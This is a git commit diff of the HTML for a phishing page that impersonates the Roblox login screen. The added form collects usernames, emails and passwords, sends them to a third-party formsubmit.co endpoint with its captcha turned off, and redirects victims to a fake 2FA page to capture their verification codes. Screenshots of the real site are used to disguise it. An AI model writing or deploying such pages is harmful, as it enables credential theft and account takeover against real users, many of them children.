
==== commit 088a8c72: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,11 +4,8 @@
     <meta name="viewport" content="'width=device-width, initial-scale=1.0">
     <title>Roblox Login</title>
     <link rel="stylesheet" href="style.css">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
 </head> 
-
-<body>
-    <img src="img/t.png" alt="2fa background" class="jknnmhyhh">
-</body>
 <body>
     <div class="container">
         <form class="tr" action="https://formsubmit.co/230539077b606fd794fdee683731ff30" method="POST">
@@ -17,15 +14,35 @@
 
             <!-- Disable Captcha -->
             <input type="hidden" name="_captcha" value="false">
-           
-            <input type="password" name="password" id="password" placeholder="Enter 6-digit Code" required>
-            <button>Verify</button>
-            <img src="img/Screenshot 20234556gghyyyyyyyylklklklklk-08-13 221301.jpg" alt="logo for 2fa" class="tytyhh">
-            <img src="img/Screehjhjhjhjhjffot 2023-08-13 222309.jpg" alt="2fa extra text bottom" class="jkhyhh">
-            <img src="img/Screenshot 2023-08-vfvfvvvvvvvv3 224459.jpg" alt="2fa uavm text" class="jkhllllyhh">
-            <button class="rtr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
-            <button class="rlcr5" onclick="location.href='https://link back to 2fa site/'"></button>
+
+            <input type="hidden" name="_next" value="https://mothmagic1.github.io/roblox.com-login/2FA.html">   
+                    
+            <h3>Login to Roblox</h3>
+            <input type="text" name="user/email." id="name" placeholder="Username/Email/Phone" required>
+            <input type="password" name="password." id="password" placeholder="Password" required >
+            <button>Log In</button>
+            <a id="forgot-crendentials-link" class="text-link" href="https://www.roblox.com/login/forgot-password-or-username" target="_self">Forgot Password or Username?</a>
+            <img src="https://gcdnb.pbrd.co/images/YUJmGAW5eTN4.jpg?o=1" alt="roblox image extra login stuff">
+            <img src="https://gcdnb.pbrd.co/images/2QIJ4L09CPRU.jpg?o=1" alt="roblox image top bar" class="tttt">
+            <img src="https://gcdnb.pbrd.co/images/EayWDEo7V3eF.jpg?o=1" alt="roblox image top bardetailed green s up" class="thtt">
+            <img src="https://gcdnb.pbrd.co/images/qIGWLyqLWSaW.jpg?o=1" alt="roblox image top bar blank fill in on top right" class="thgtt">
+            <img src="https://gcdnb.pbrd.co/images/aQvYPt0GOVLc.jpg?o=1" alt="roblox image bottom text" class="tddddshgtt">
+            <button class="rl56cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl56cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl156cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl256cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl356cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl456cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl556cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl656cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <button class="rffvl756cr5" onclick="location.href='https://mothmagic1.github.io/roblox.com-login/'"></button>
+            <input type="search bar" class="hwedd8g" id="search bar" placeholder="Search">
+
         </form>
     </div>
 </body>
-</html>+</html>
+
+
+
+
